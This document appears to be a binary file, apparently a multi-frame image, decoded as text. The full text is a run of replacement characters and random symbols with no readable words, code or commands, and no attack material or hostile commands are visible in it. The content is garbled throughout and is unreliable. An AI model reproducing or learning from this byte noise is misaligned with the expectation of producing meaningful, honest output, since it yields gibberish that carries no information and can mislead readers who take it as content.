��R���L�(x��e!��g���@�%�B@�rT���04����(�0���_����JR���8$��C���%"Ҽ���?>p�DUB�@�G�h��F2��[�Y���f���CS�g\�V]�s��0�"@�I�c�T�[1@���f ���¼t�.M�&�R�O1��*<�9Y�Y⒡��$0��P\�1�w�Y�f�R���)k��o��Lg";�*֚�7-~!DZ+�%��ٙ;-EQJ��A�yP���Ov穇t�S45����'��n��5��(#wʩ�s���� �`�J{���Z÷jU��«��(`3�0�'�K	���A򰕽5	km��$系o|�$�4ZÔ��+j*��̃RM68̸���P+�ا�6GJl��^-Y?Ӊ��LkSI��\��\�fp���A�:��n� ��=���nR�<
 �����dz3�� @�gi��Q@%�T|RpZ�jS[���h3��ic��]Լ�;���."��������/�2pJs:Q��I�v�� e�j��-2�?	 !C(�?��x,<��!��@y����x���A �O� O��L~�X �C����d��8?ԇ�A�+<�c�z�@^����w��`�'�}�C������_|����3��)<�U�{�;��T���Y����>�����g1{�_~��|���������쇏x����'y��}��}��g{��A��x����z����G��y�y����7z��yا����zD�ѧ}���}�7AM%({D�y�7y(B��zC���gyh�w|a���y]�c�g|F���z���G���z�W}<(D���GaA�t�~Ʒ�D��)�z)Hx�g��qy�Nt!#tl������q���k����A��>��)@��Y �7�.h�Å����ňF�p裇zE5�@Ef�}a։�ǁ�H|��\�8�����炇8��}t��D1	�����
D(����G��؋2w�!�8��W��x�~��2~��А�ۨ~ⴍ��x��x�A����}!��肾( �G|��8�� �;�@EO8��hy8��g� =�G�ǃD��1�B�y��������X 	>ᐲ	Ÿ�}�' � ����׀X�W��؎�Gz���( �X��'GH��؄kq�i��2.���g�w�Di"x|��x�������X�(��爽����Wy����"�E����&�y<�x��~n�}���XɎ}"���H��h|�	{;���7|�EG��1�~�i|(��M�I9}UȁH{���I{��~`9�=y���t���)�p� ���/)SA&�td�d5�dpVaVl�l�R	�� &aa��-W�k�D0*�-fED:�Io��5@45��fl�BHF:�c�y�)s�&��lJb���9&ggZs5��*�bߗQc��ee2��i�>c�l��oko��,��,<`���d�`��f�����sHfa�c��'zlN�o��,E�(�..�&&�*3W�r͙-٢bB���F:׉����hsfgŢ(�����%Z2�Ğ��+o�[:d�9TV#��2Ore%���&>a�~a  �>(��
�D��W����V*:�d�vjJ��<��}':g&	������n��۱n3&1Ɓ0��2s@�8�j���j�zz�s�,��_sgT	Q:d$����2�e�B������a��
����C 4@�KUQqAL��3�� m��-���J��iCvl�� �u`����,B�5�ʢ��_�`Z{���j"�T�`RR
5�_�S
{q����/v<�Wn�(��K5`
�5�(�Ċ����,]su*V5*vaHVtto�b�T�(N"�*2_Yw/��֨�_�b��@��[��t�ӧ��=�@E�?�����8�MV��vI�Bs�4�Ve5n8P
_��.k";�W�>=��/+��gEД<���`�o�ES��{��T-�b{�&�~�H���_!K���H�
h�ⶍkD�:*��-�[��KRNX7:˹SD)^(���+E�eNDf9��Q�3�t�KECZ��E�Z�[Fnw����=�3�C��F�B�G��?lB��+C�.�)%�Zs��C(��t,p�g,۽7taR�.*�5g�CT��bv�7�	 #�K�7��q�/B(�#�d�.B��,C2��{nU�	�Cʂ�>nT�5��Q
ʢN�;��Ž�@��N�ǪKl;��M�$L,��g��;���N;��i��SL�VQ�2�St8��^&��eT��M��8��d��kqO�� J<` ژ@e06�[:�TLءLA��qTZa��g6���K�4!��Dq5^\	,@�4����סOf�i-����g�zjv�[�`^q�K���3&m������6��뫏�b�@<I�!Qq1���,+m}��;�b��j1$���t�3�B���c|j�־�~�3:�RD�����MEm��Nʄ�C��� �qG��p���u]#4 �'�գ<���6@z�B��Ej���A:�*Kl�r��P�v���cʤ�R5`� � a���|���/}�4�������gn�
��i�J�@Z`Gj�J�v桲�t8�L��j�.=�O:ϼʫ��Ҳ��ā�:24ә/]c`!q`�����qgr_��"=���vI�M��"בt��A�k�,�K�l<�T�5��Yt|
�¬�TO.M4�>�\��j,�m��̡
�M��ve�f�t�oq�'�.ݟP������6[_ANq
�$2K*�B��C�=|jp�j&�MJ-���zt�Ԭ�2��Pt7eL�J ��jgY6dT���|.Wv,�E,�_t'�n(��A�I����p�xע,��t������G̚�&a���+�����[����R�{���G��,�'�K'3�!5��VL�x�pe�4�����v?��*C�!�tm�/zM�#;��hNdol�y֧�2��maL�j�}²�Mk{6c�Y����I��&�w|�V*�h�,��¶m�}K�aa���m�:�f?�g��Etڹj�ޤ�-�}d#2=��?�-�d2����I����M�V���6d����̠��9�4t'k[���  �إ��+f����@3��-�I6v]`sM1���2 !�
 � ,    � �  � 3T2��ߩS�c��`��!�(1!B�	DH0c�J�0�i�`��h�i���	��4 � A��x� C�{6d��@Ȑ"�\i��B��v*z�`C�En��Ѐ͜H�D�QlW�bOuT��cO�oF�����Sd�&�/�ΧR1��jQpB�O���:c؁$Y�̛��ۙ��L�Vd`��B���̶�O�wbת%9z}�l��F͒=}�fA1j5C唴a�W)څ�tR���\dO��e~��䣦C����!N���$��E��:Ϡ{��R����>f�����L�M��@F���V�E�����W�g�r�UWDUE�~V5^x�e�`�q��H
~���Tń�����ua(��&$�C�ȣ���e�u�X�Q��}�A��E��s�)�}C�B"�����e�����éWI����y�gᝩ�I�?�ui�\���S~~F���Me�[l�d�Y�ilg�IQ��vm����Ih{��Z�L[!�(����F�)���D�RY�U�u���
q�euG�6�\��6�\!yc.1��@�-��v�qR�~y�Shn�UC�+�+l9ǯ�ee�6��_�-��s�>��l3��h�S:t
����\�1D�
s��
s,��[���AoF%��d�ߴk��ӴP�Z��&zXO5�[����?�`H�1�<�~?�Ϥ�J�sg>��aZ�f��Y��f�C܄*����9/f�J+��52C1·�4�PHi��;v�QP�
���n+D�?v�F�v�\A}���H �  T� �No	pAb^4 �O<RQ.gD�cH%�U2�������?�LA�GH%�D�B�_^�%�2���� ����/�Ş��9#�G
�)��^`C��D�}i�W'D������[�9!������� ?��ЍB�3��`4��#����!��}ZY�!�7�.=�������.����*ABh�]�\�R�;)e0�?h0�"*�
�uAP�.�� 5@(�~�48L��b�.�!�ALbu���J$B�z�	?E�\��2����,*�e�G:�H�!A��e,)�4:�n�S�D8�сݻ�	Q�E&�qzq��x��F/��c����l��et�#˨�ؑ��S�R2þ��7�H.4��J$� �c�̐D3̀�
�\u^YW�1bYI��z@�����EX�A:Ǔ�0�IL]:�2�׺"&������f� � \i�Y���� ����   @�����S�� Ȁ�nC��M���N4��> ��AE�����>��g4�6 ��?x`9�Tf��#�^2��Q�eA��g�B=̀�6��ϯ�7T*�wԅ � �����@�P�JԢ��͈�+N�K��M� �JժZ��GeC9�P�$~t��P�@�f��q0kP�*V�6�j=+[��S�ծ=�Cc��.��wd�P��	���(,Q��X�2�qm��	�
ձ�a�%$����i+g+�D*.�e��P�Y�5�eH\u�X����CȬ.��Z�J ٬OY�٠�b�@$�m���h4���b��ڲ���e�`�ܼ2d���mP�JV� vm�\|�X�����ʉ�9�֧q��.n�]����e�m͋� �����ګ��7��Ukx�V�44\�J�OA�8<��н.n=���j���%�.{ߠ���/^pa!+�f�I!��#��j��F���y�W	x�(46*Q��[��6�C5%WMI_=v� H�)ں�Z��ϭ-C���rB��(�x?�� �X��?-g|m�ȃ�8��%�w�^4���e��-ь0;��G�0s5��5$�0%"I9��@⬏��<��Y_�@�%�ݩ����eY�bVU��i��GB�kU,�0^�ն�u��m�&78���Ie����v��O%a8��¨4'.'z�K�4ęk�}���F�̭��ڡ6�C���F���P�!�!�WX�� ��O�����C�%DK�Zb� W3�pi�}+�=��*�}��!x�m����(�j4x�E��|�Ԣ�҈��� +��,����А�6l6������jC `fMbcQ��|�[!��5����_�(`>3��$��Ş�"����ۨ�ozt���@���ර�Y1JF3:RI�$����i0t>�p<�y�0  �r�{F�	0�IU1˾y`���>������5m�(V��Z��ћ�h�HYA+��X��8`�>^���|�k��LMd�)�x`�E����>���G��#,4Q�a.
�\m�  �IPRГ�t�s�}����s�<�QP����r�b!�"G�*�1ʔqG�%�m��DX�q5��s8R귁�W{F�|�7|03o��{+0|�Q8�uc�ACVS/"�os�o�z�W�f�s���Q���
Cyė�YCy����{P|�W)3+X|D��y��.P���#"�0�w�e�77e*�5,xQ�#�����SxyE�N��� S��%s+8tsG��O��!���A��w�Z�Tw�VNJ�a�W�c"<�' �"�u+�{q��gy�'|��*�0�B��|��3�5+�I�x,Ww����Hg8}�h1,�E�����{Gw��@
QXX�H|(���O�ׅ�BqI.�	́u~���$.�F��.�R�/�-41ӑ%sat�(����_G#(��W�Wt+�s-8|�� �~pRB,������57�0c��8X=C�D�D�
Dp�1�X  6p�6�)��a&����(��P��6�) ��X��;����0CYD	�D��F�#�8��s���"�XГD0��@�.ɒ+��0�"�-9�d�
q�i�79"��PV�Iɖ
q�[�"! Cy�}ᢕ~B�R��q�� ���I�=ɖ(9+9v)�]ْ0y�7	�&9�A�&��vɖn����Y��Q�w)J��yp�c�んk��j9�I9��I�>�X0� �]��2��{i�(i�9�ky�o�y�=y��	���׉�`t)���9��Q�� ��y 	)����_��r ��� _�� r�6�]����))@�����0]P�)]P��Р�Y��)	W��_ �������i��@�����
nY�6��� �[�I����I������3*��&�;z���;��=�� �*) ]P�
q��0�;��I�r 	�9�S*��_0�ХIA�<�� ��W3��6�T�T*�U
>�S�>��������E�� ��B��E����g��>�gP��~��I����C�k ��*���� �Cz򉩤J�>�FzD`��'317�lY�
S�P�S��������YP��p�����]�� ��P�Z�)ɠ�z���Y�g ;���a��*�c�ầ�:�����{Z� �aZ��םx�59��:����P��j��0Yа�Ί��Z��Z�� ��ʰ��~����٠I�����p���0�̺����F������J����k�)@��q#��b�+�����Z��j��Z����ˊ�Q�Z�Ez�E걆��Z�)�^���z�!�
�Y`��ڰ�:�;�{z��:��J�����:�_��+�r���C�S�t��k;���gP�Sk�H��v�Q��}�J���.)��z����� ;��ʚ1;��Z�W�1�&[�����^�� 	n��G���Z����ڥ5���[�� �:�� �>�kp�Y�� ����z�>p�"��+�6 ��{���̺�K������K�Һ��Z�w��
����C��M��D��D{�;Z�]@�B��1{I��:�g��/�(�KK��������i�������z�C:�Y �gо��*����Ҫ�۶�z������0<��K��`����ʶ�j��ڰm����V������
��(��p�充�K�����A��
j�㪪"��1[�3|�k����GYz��0��k�����;	���V|������۩����
{��:���'I��:��p��[�+��a�&밤�4�T���c��j�y���:z�k�\��ʞ�K��ʬgЮ-˴����������
�c��Fʤ��������#��+�Ȝ�-ܷ&[5<	��y���p�r��:�ʍ�R��\�D��ʌ�p�L�����z�����z�{Q������[�[|ɹ۬�ѵ���z��J�"��������Z�j��[�Y0Ȍ�603*������r���
���p�Ɋ�����[�F
���˚�7�l)�W�Đl��z����Ậٰ��͐�#=����P�3L���+mv������;� ��<��\���T���:��Z����v̭6 �D����Z�I�Ǌ����0��=��j�����
A����Y���ۚ�Z�1ͧA��tj��[��j��J����IP��g�k0	�̇�]ە���Z��<����w\�V[��l\�k���˼���@֡��M�Fi���p�I1�������d�*�
qހp#ۨ�{��]����s
�Sj��+�������A����s��\)3f�� �5I�]`��y ��� ��p��)�y ����I�)УIJ����&ޤ���%N�r0�Y���"��Y�rpz�"��/N����P�� 	��f�5	��k1��3٠*i�h�(��YI� �q9�ZZ�x��y��ٻC����C)��)�ҙ�r��s��J��n^] �J�MjvO~c⒑R�9��ɕI	*��-�J)��	�$Y�)��0�)�v��F���I�N�9�tN��^����|��I��}���(.)���n��� �|n�㙓j^餩�r�������C	�y����s.�����5I��^�����>��9*1L����,���.�����~����"�����S�賐�������Wy��n��{����j�����_9�p����G�3� ������ �J��������ә�
a;��L�������*��. w^��ɿ
��I����`�y��N��8h���EM��Y�5��0�T/��x�Y�G�T�,�oQ:��t�\��O��~1rK�
��� v�qF�^��P�{όyH�y��TO����4��!|N���XW��L�0 �"?bk��q��QN����l�y
�o��9�[jaszA�XX�T�
�u~��ǰ݆�C>D|T����N��H�ʨE�7vi�A2�ΩO�Z�3Áh_m8�o��9��Y�S�I��u����}?�[7�~�o֐|5��
Q�$��/�3v��!Z1��� h� `H`A� T�d��?����c�ĈX�8u*�E�$9�ȓQ;&�
"[Z$I��"iy��b��3��$���R�DAs*8e��H�yh<u��@�4J!�Q��@�%ڼ�P�J+��-Y�d�R0��I�%T�(��	��!��	��cȑM�\�A�95J-���"TBS!�����d�����`�ȏ˜-Ud��m�Bq��,�]��7w.qѪ��,9g�Ԇ�bJD��D���7Y#y�;ċ�`Db)�J�Q.�=�{��EB.b�T�.���!����?�:��2� ���y�"�����h����gC7����R�%��#L1��Zo4b���>����.�ПSt��k�E�,�<�����'()�R�9�0���9�V`�|JNCK2����	;`gG6��Q�/��s7��L=��>�8C���ʐ*z��J����#6�J)�B��Y��:��N�B��G:��
#���TQCe�U�Ѐ®&�)�SJ�R�]w��K����:�[E\�H7�
h�E�Rj�ݡ�	��9��ǌ0��j�-w���v�h����*vS�Q9|l�J�B�BjI3a�!����Mv��@ Er�*�Dv�$��������%X�߃bC� 8j;,KY5���`c�A�e�Vyl�n�5T��[�a����ԝ�ָۺp�7h�%	��/ ����Kʈ��:7��T�q��rL���i�?4������P�~2ɧ��d��
��w�1ίu��p����k��V[$ERrsu,i���wő@7zU��^�*�9j�ɤ��I��$�	V�W��O$��iRJ-�&�y��G���;���w�����P�1�n�9�V��e�E�xP�b���۟��$%��r�E5�s���n~�X9=�����s/(�lod�
v�fE�뛟��g�UPrL�����3X��s�����ǻ�q�@�]�9�H�`��}�|��Kr���m$\�	Sd��R-<�?�0��'J���X�5⎇b��C���OJ᜖�#:Q��3Y���,b����62�).�i�Ԫ:T:-Z��芘�2�qLD��� ��B|OY����9�cw%a����]����
����%D� �h�&�Ñ��H2�IЎ�+I�����F=x\i��irU���hB'V,��d�gُ��؅��]I؁E	v�$P����Y#.V�I����ئ��τ |�+q�B4���K��$�S��O��_]vЍ�I��U;qף��Q����4��FF������"������~�������Z��\�!���z*�8��F�!��C����%�!��uy�Y7
*��n$�(�S�*#��M�{�T9��i��l"�'5��fM������m�DUBA$���N8�i�.Ѝ������ ��K�1o���R�O����o�
[�s�m�H�?�
�R`Ȩ~��|�Ց\u$��!xI�r�M�=k�8�7Ƅj�6d��f�k��$�Ҽ�wvq���
+���ӛ��d�S�vOh���HdG���2]�]uƎ��G�t���X��$q1EE-�rKJ���F�=auc�ȼm���-H$2�y�!I�r�Nm�Ʌ��[�hT�,2T_E���5��g��(x.�D��e�x�cn;�Di<Q��;$}6�F� �T��
k2���������}���B�R@)v�Lk)�^��AF��x�Ut2�4���)&9�D�J�CYҫؖGr|86�K�:S�; �5��Fe�x7T�~ �u4Ir�V��Sk21�����$�$�S��9�:�.Ck�s��f΅Xa+Ndd����>�J ����S�䭘\9��W�˗��cWG�*�B�N+3����J�����Y|1���]�,G�rk�iW��^���ʵ\����b�8�����7*���H�K>(�BW�5G�Z�^���--���wݦZ���T71tLk�6o���н��_62��kB�B���9�}�YE���_)Mzpӈ��b|��?�����o2U"YwK�.�dVNu��'�n�1�|.y� �pl�?=`M�=�m:֐Z8�S4ao�f���*��W� O{%�-�_t!k�~�kK8�z��:B4��}�Rd�!Ti�m�����Y�ZջT
���f�9�<�c\�3��P�$������UEf�~�9� �	�XF�������$1T2�(�\�fd���A��.��o�^%_G�l�ϼ�_�xW�z�~����<�\����U�����=fra1j��H�2�>��5��@�-q����(�� ,��'�!��#<J+;1@��6�*P<H�����c&��.�	��R�1����!�F�? ���Z�"���$�*��sb[1&\TºYY�	r�{���5� 	-�.�����UX���	Bp�cX���J:��� ����(B8* ���� *�(�(���&�0��
c99� xĵ�B���+i

i�Uh�P��8Ö��F��S�P� 	8������
C`������ �X����Q�U(&�&���	F�����[1�A�"(�� �˘�.�A� A�X	��� ǘ����ūH:��	���P�k���p�8B��E� E�����	CX��������8ĵ8Ƃ �C$�H�k���@���ƍ�~I>2T��rl����䓋z H�S`��0�|<���,Q�H�
~dC������B�����3�C<��PJ���k�&��-.A�m���Foԗ����_���P
��u$wtI���� �X� �(ʋxȕ� f(C����@HɊ�� ̹<F��H�d����Ht��_AG_y���� I��̤��Ĉ�P<�I�������1�ĸ�B�J�ɑ��[��<Ğ���HH�`B��Ɗ���
����LCI��ܕ��	��lL���u��1>��E�p���{l�D	�����0D�tM��-��KC�ͣ��Ĵ���Mݼ	��ț�˘�������K�?�$�P1DŨI�sɪ�δ�I�,CJ�A��x@J	!��¥��С�͊PH�����M�D�b<�k�O�B.��4�K��9X�����	��kIH �L��pE��Ba�0�JFfX���P @ȃ��(ƹQ�d���O��
�A.�Ft�Hq\�	aH}!H���It�H�$�`�`�����ɏ�PJ�	�8�����؜Ϲ���Lȇ|�}O���uD�ONY	�Ǔ��*G_�?n,Ô�Bz<P�0��[K�����.�lC(G��N�\�)�R�l�,�Pc<Ƈ�Ha=���-��	��TC�Qɼ%�<G���~	�����X��>�S�Č� ��N�ͶL�)��_]��xO���p���Ԉ�PG�Je�F�����z��œ��4DG�Ԓu<Ul�
x˷�֗��Pӭ�
#�$�NӘH�J�4`��P���H{�c���  !�
 � ,    � �  � +���A�Y�Jx� ����Ѐ�'j�x0�ƌ�	91�@�4�paȃ��(�q&͂6�ɒ$G�+%J���aQ�F*�y��ό�D�<X��˨T��HDS�[�N����L�HaRdQ�֩�5�)�'٤:c���1cR�ߚlJ��۩���'fkF�H%��9�mL��Ju)�/\�z9^���4ǁVC�uz�+ė]7�Mj�fe��5ܪ��n�B�>����G��2��9j�$#r�(V#詝�=��̺�'z��ۡϋ��<,p5B�~-���:L�vsZ>�Y��5	�]i}��A���s�q��t���WU�Vv�eV^n��lJ-5w����TP�DՂ>E�`W��"�v�GӁ V��sjFV���7cK�u��GE�s@5�bDI�T����Od��FQfӈ@y\��q�ՙ���ی6Ԧ���wZ�H��a�f��7�D�%�baiҷ�|��w
-$R��^N��dt'ngf�X%�W�!�بbR�[le8�+́��(����pe�(����S>�`.�I�[�=9'z~V�~1�J�
<��´�r����զ�xak]H��r�TZ���U�ZCU�`�T�
��׬R�I�]h�w�=�f�S�!�n�mz[�C����sH��?(h�S>�-��1�;�<�v�C�Tag�?^��qŶQ��FQQeO	�LP��U
 Q֜!w��c"�$4G���OWW�3�N{���\}PUW�d3`���:�)$�8�3ݩL5i�������fՉM��=ZVo�@��
@.y�Ony����?o�d�Atk$�D����ؤ�Ν�l4x�͞B�?��?�ȠA���O�����A��>|x����~��S-���ǋ^E�N'?�N,T2�D�49G�Õ9䮻m<�܅��N�����?.=�@�2=�����s�CF�|��]�(םd���?h��0�<��0.G�:�|w"�?�1 �I���A8 C�a�
{��N_�^����4b~I��lH�1�C?�_j�'�"J��އ���(@p�ă	��7<����7,�p3@��Ј�=�A�S�G�(>�N4s��dA�D��s��F�HD�A�����@8Cv���>s�13T� ����9EĎ{��X�$�H��N9����if@���ɃX�s�����W7P E�G�mq"Eh������f�	Pd'����ݯ���` �C   T @���d i]�+2#����
�O�ٲ��r����:m����� 3	H@���M�.1BbX
vF�(�aH@T�x�ȑ��tb1}��9!ˢG:H��	�����c�C�p�N8�.%؆��t������7U)=��5�H=�%��Ӑnd�n�?�gӤ1��K�T��Ԫ`��rO΅����@4_�э|�p�ST�z�D�U�:EN��z׾��-.̀G��Q��z�H���4Ms��!�a��y���]�e%�1��Q˱��O����_�`�!h�!������$P0-�TPV��kkEi ���-w���U,��hfEKD ���]AoA]�+sA�ty�1BĊK���z{]��wAm����4�z� Ǎs�����,�#H" K�r�����D3$�$��TX-YeLb�p%$Z	��1_obש���*��Vjq��Ө�-�d���*�}IJ�x�2�$���bE @V�Z0z�O� iϭ��2ԝ�\j9$�ýf�fL,Z���'�����-v����w6��=�ȁ��`Y�c8D�
h�`YV8��<�n5�)Q�VŠ�Bsd�Y�+I�3��$� ϝ�8�!5[�"86��3��˙ �����Nf�
��2S/)��o��=[�W.ת�Q)#E0]�V8��>�idh-� �F�1��{Vn��s3�+��L=��d+��qV%�l�W�>�}-N\K��G�0���QkD�>��	�\|�B�Ju[:�ss��ږlxf}�]'& ��C��/��s�9.6�<oOw��9A���g9��� I"�-�X���)r��<Z�s$�cj�!�$�%r�A]�hs� �E !��tN���y��5� ��V�L�6B�)�Њɝ2��3�� v��ɑ�i�\�j��Q ٌ9��R�ɝ��
��;�Q`��,d��?W��͇G��y B��;��X� ���@ �1,����~����2��K��������?���+2&eW���w[�����c�Dp�?&�yѫ~"�~�7�z�D���}�?��Þ��?>�jO�۳^�����}:h��W�+����G�����fA��;���G}��z����|�}�7|߇�w�7~p�|�u-u<�w{(y(y��z�5�'����!���X���~�g~�ׁ��Gy?1�-�VD��
)p)�r`��g�ԗz�p;�p;�A��x��S8��x��6�����х��@��Nt�'1Y�QY�9�4��WCp{�k��$[<0bw(��wXX6A6ׇ�h\�U��hX�Ge�(\����q\��V�c�8�L8Y{h[�w��u{P�
�T�@�ܡ��z�0^�≟8�[}ȂwE�aՆ�� ]��Vg0 q�WU�y��C��$`x:k�@z�W���?A��1���Q�U�6]`����=" d��X��\�ׂ�7�!	�w�8��
䷂��y��z������7�Q���8�U����-hX��|؂��y��}���q{������7�g����7ɧ|��zǇ{y(z��u�4�H�.��y\1IzY~���7~���7�7s�|��C��@�~ i��W|,ْ i���\�^9�ǰ��ԉ8) <izi} �{A	���y�x�ב	xy���8�S�g��W�����ؕ���0��9;x�! &zJY����y�=���)���~����9��9�'� i~'�}��)��������`�i9c)mpAf��q��l�Vw��]4P��e`���6d�Z���%Ƌ��  �)�Mؙ�ߴ�p����i��5gt�����CǠ��Û�2A�X\��1�F5��r�9rvW�I&�2�` ��401�uG�L�$T`�*�a�r`U��81J����c��"Jي�C/4@�5��)wuGjř��b˳^Q/1Q	�E;��[�9lR�_[]n0�a5�N%7+�6-�)����'Z/V�B��5�l+��ʦl(@wj�\F�\�914a ��e/���v�D]�U/�f�_�*2�.	 ]1�\�Eo%��Sw��<��� Q/�ur��
�
��o�I�%-Բ��gK1�A
]<��1V��ZS�\L��P��2JG�rA�*�U��i޵�o�Z��G���k��p�v�9dfg�P
����TP��
�P�P�_��:�Q��L�Z��ZFb� H��P4��7.a@v�utS1��*������qT
�h�0�d���
��o�B�+H�!(��@2�3D��N3n3Wb�21��*�y�C�v��;5P [s:�m�
$�w)A����$��=��5{<`��k��lTڳz4L�ů�8<�j��o֋NT�4s8�I� �AX{S�ZhR��)�#�\d�TakKd��5�nV�
c�����g�`�@ֶz{�)��`;L�{SSR�AU��+J�6��+AU;A
�zt���Dp{j㷗�?)a y����BBE<д�;C���3d��;C���{B	 �*���>XM:����-�$�cjo�@F6�Bv��'������`��]����!�ҋ1>����˳@��KT���բ���ü�[=�����S�=]
�a�v�;;��p�M��E����  b���3d��ù=R�+r�iO���A�c�t�IoU�M�����1�����QA�S�q����82�'����+����6;˦���u��$�AG�%Yq(��4�<��]T�}��ɵ8�v��S]z�'���	rt�l�����`�9d��UZ�Z��J+ {e�r�� L��i�B-�Zb��]|ȋ��?��^�Y�û�؛�X�e?�1߳tq�qNJ&U*�DPZ"/8�]Q�1|�Hg�(�[��f7|ȧv&k#�Q Vb�+�'w��-�Ɨ�PGo�)��d&pk&Q2jP�5g�f���hw0�&+���Z�<J��J2ȃ�BO׼$���*Ц�򦽘콁j";m�f�q
8FP+dd�!��,�F�@Ń����Z�Û�k/0��!�Σoe�v=�is�*<6�;���LN�KwK�F�f�!.�k��M Vj"q
�S	�6ɹzwHs��������|ηL��6���ʴUq����֯)���چC5٠Eb"&qN��D��R��U�]c�C�o{��f"�
��5]�%����6jMuV����`|]bQ��]"�o�/���!XH�2ʤ-+6M���v"�����bP��2�*�&�^����d���D&/�����nL��l�S�ib�G�b/g"�tF�^=&�:�#��'�wY,]��4��œk�oiŹ�I]�"71�i^�*@&�mk&��IǷbǂ�Z	(���Yj���?Kw�����vsmo_<Q�r��-��4�MO�ќ��v]&�]��*7��A��4�=�c��)��+d�d�R�mc:@z�%;���ly�Z���k��߂�iu=oEFa�Q	 !�
 � ,    � �  � ��Y��F�+*�0Ǡ��W@���������R�9zLБc��*�L`����#?�;�2&Ǚ.Uv$y*$H�,N�`rcO�D�����)�7��{��c��V�4�A�sPLc�]�l��G�[ՒT��%͏s?�L9�%ݖ}�9����R���1[�|�2�S��r��b�#b|�r#e�"�&ؚV-]ǀ+рڑ�ܿk�^,���Jo�.Z�1c�s���7�ƪ�9W�t�%�W\�ʵk��M���UI�/��{�>y�����)SF
�)c�A��o*�q��I�s�5��y/U�JYI7��WU�`]�U�[	�dRN��RujqV�M,������_}G܋D�P�	��c��[ �Dl��Wu�Q�Ʌu���[Δ�H4Ѐ`Ir�4���p�? <��a�Af؋��7TK@6�M�W\Q�g\P>�T`�&���IV���lk��R_,����^��b_�\a����TR��拉��ߛt�xӉ$�&W�5��^{^Ya����V������OH��RC�_��=��Q��)��Nu��oX~�^%�t�^zY�څf'��^�&���뷋�&�݆�X��F,��+-�wu�&s"�u!�����bk��q[.���j���Fe��7�n[�U�ҵyֶLPe��
��+���	��b��oł� �+��.P^x1B��Z#��R�o�b��}hh�>�{
�j�������cfa�f���xn̉	�)]�"](�;��JRr�Fnp���vu��|\�(��C��3֐��<��G���(e��rD����R�J�-sT+�^����gES�⢘��wa
�T�Ǩ{Ƞ�m�g�
�vTi�ŉ��_}X~I�v+�`H�e�i㢻������������Q�C���CG]`�t����c���L��@�υtb	�@��j�J 	P����.����J�0 ��D���� ?���&F ����< 9���l(a�@"��h�����!�j2/� ȑЅR�@��;F�P����6��b�tp�(Gġ�H��
6����N���1cT�["��2JPfT�U�B
��1���m�7����p8d�S�X�������lX�Ea���0�!B�Ò�D���p2H���TS�H:Ib��X�
T9�Pj˕1K,��C����*w��P2l���+kiKC��a��I/��Ka�1�a�O%nI�$ӕ����YF=�qQ��%7���@�#��6�Hز��G2ANhb-	|a=$��9�c61f<��<l`��B��2ft��h�B�O<bNs�BA03���(�
"R�̠��2�I�1��c�*U��4�O��eMKJ����a�dW|h�YVԌ
��No��О��M�S�y0 T�dT��g��j� �Ss�J)ԗ��#<�O9�>�)fs9+�nC*�5*���j K��5U�g��%@JqU_   �$�e�Վ`]R(�$Vw�����X��$TR!I`o�7�R�X�-lcK�������ͭn�V�^p�aF ��4�62N�G j���:��a}�t���Z��ҥmN;�� ש˭�o# ��� ���Gy����V��Mota���B����o~�k���W��?҄��..)2���B���?��^�BX�F��!a��UB:l�	T���p�����b�J0G���ޮʄ5�Jr�򆅂 ��}�T��D6rR,���� �8��^"w���0�{;�	3���q!Cԁ.���A��1�#��&^��� �g8��x2���[!DX�r��%�ϩX�y���Ƹ��-`��E�q
���1�����A����A89�hu�]VQ�cJ职�A�
G ϝ�m���.�ӿF�3��&����r�a�g�#��ΰ��\j	��� q�%,�&�8�5���Ac莛���9z0��nH��;lz��e����5o�l�k�����+��#�'>���{�i���O�-����8�9�"�|{0��v�X�3��,�O�x��F�š�v����`���-H��	�5�ݩ0�
���ɛ�\�Z+���O?Mk�����S��ҵ,�N�;�$	�q<���
9�����ߪ^zlE��sc�˃�1�[��<�������
*��ٹ	��W�p� &?#Kx]��y�j!����y`�2̸�N︽�p(t��z�"8��VZ�=A�x#0n"�;�ε���k�K�Լ?�l��r�Gx�Av��L�/�1�w9�����x���8��[|��UhatS�d�#ס߾�.�SY��/G۩�%� ��W5u{��Frr
��[��[zw[��\hk
l_�[���7�3�S<]1Q2�*� ؅]�U���e��^'nJP�`R���Ks �Rt���_% �A8�B(��s����9rE �X��!� N�Y�2�Q#�q(��%40<<�wH���`=�C�=m؆�E.'A�_�QTX�N��T8<	A��C��]�$�2Aܲ�!��QQ2��ehF�UB4.�  �v�|����A�q�9N�A���4��X��6�,�)ta�t7�8V��fǅ���#=!��vh�vX$A\���e7�D\����=($]+�2��4Z�-`%E�7hv@�xs�6S!��.>��ӉAH�{�'R��~�<��KNȄ�S%�x����7�шd<eS���7V:�`p�/A'B�)a?��{Ȍ�*�����u�P��K���6�%����+����s��0f�7��y
�Q����G�X������]<1��j2�<B���QY�!Li#�A+SBQ2��85�c�� ?�c D$�"�'Q�5Q�G�P(H�x(���9�+���Ȍ`9,Z&�G�2�g�'�#�H�d�7��y#Zh�E>�XY�%�ȊGs����Zi7 y�Q!H�Y7��E�,)JA0O3)'P�cȋs@����9�0C@y@�@�i�D`�ީ���)��ɝ�y��9��i�ٞ�ɞ�	��) �I��	�׉���D�������቞C �6  y 88��CDp�����)������
���|c���!:�Z�#�����X -� z���R�Љ� ���eD��0�@�P�Cp�QQ�:���DZ�ʣ�� �RJ�7��ɝ/��ɢ\��+���)�71%J�y�L�?t�y�7Ѣ��?* O��y�vj�RQ��Q�S:�Vz�z
�,ڥp�0����Z�#j�v�Qs��#�R�\t���
GZ��p���P���]p{��zj�|"j��] �F
����y����� 	)���ʢ+ʝG���y  fjfj��E�Q��:��� �*	����
r�D�
�*��_p��pF:���� �rp�T���*�0�嚮y ���[�)0��I������
r���zr�ʭ��z�Q�������z�����g �j�ǀ���Ipgp�
��1��� ,I�kp��X�����k�k�r���*!벓�]@�ڪ�
���=۵^�F��Y� ��٠b������г� �:dg�vk�Y��a-KI'�>��Y𲀐���/�g ��˸���"{��6K�g���>���ж�Z��Z�ZK��a²��j�k0	���;�����p�;�k����ۚ��'[�U��� �k��� Y����0��,˸&����6{�v[���6�)p�f�
Њ��۸���0	y�ƻ�*&��˾g{�{��g������pI����`�"Z� ��{���9�����̺ܻܳ����*a��E���g� �{��y��a�K��+�l��o˽���ʶ>����{;	4k���>����B��:�����{� ̽�K���ƽ�|��=۹л��˾C��+��[�2��ZK��˴���i��N\�QA�<��%��Ia�[��������Z�7�Y�ć˽-{�I������E�����'ۿI��غ����ۿa�ǹ���k�i�������I۹����2˶�{���B�������R�� ,��
��������вۚ��˻ț���0�{����в	,�]P�fJ�z��h���\�i�߰�=���;Y0���c��l��`��˻�˫�ѷT
